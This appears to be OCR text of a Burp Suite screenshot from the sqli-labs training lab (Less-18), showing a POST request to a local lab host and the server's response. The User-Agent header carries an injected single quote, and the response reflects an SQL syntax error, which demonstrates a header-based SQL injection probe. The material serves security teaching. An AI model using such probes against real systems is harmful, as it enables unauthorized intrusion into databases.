 Request
Pretty Raw \n Actions
1 POST /sqli-labs/Less-18/ HTTP/1.1
2 Host: 192.168.43.252
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0'
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://192.168.43.252
10 Connection: close
11 Referer: http://192.168.43.252/sqli-labs/Less-18/
12 Cookie: PHPSESSID=iuefue0ve30qnodkna7j236e82; security=low; security_level=0
13 Upgrade-Insecure-Requests: 1
14
15 uname=dumb&passwd=dumb&submit=Submit
Response
Pretty Raw Render \n Actions
32 </form>
33 </div>
34 </div>
35 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center
36 <font size="3" color="#FFFF00">
37
38
39
40
41
42
43
44
45
46 <br>
Your IP ADDRESS is: 192.168.43.60<br>
<font color= "#FFFF00" font size = 3 >
</font>
<font color= "#0000ff" font size = 3 >
Your User Agent is: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/2
</font>
<br>
You have an error in your SQL syntax; check the manual that correspond
<br>
<img src="../images/flag.jpg" />
<br>
47
48 </font>
49 </div>
50 </body>
51 </html>
52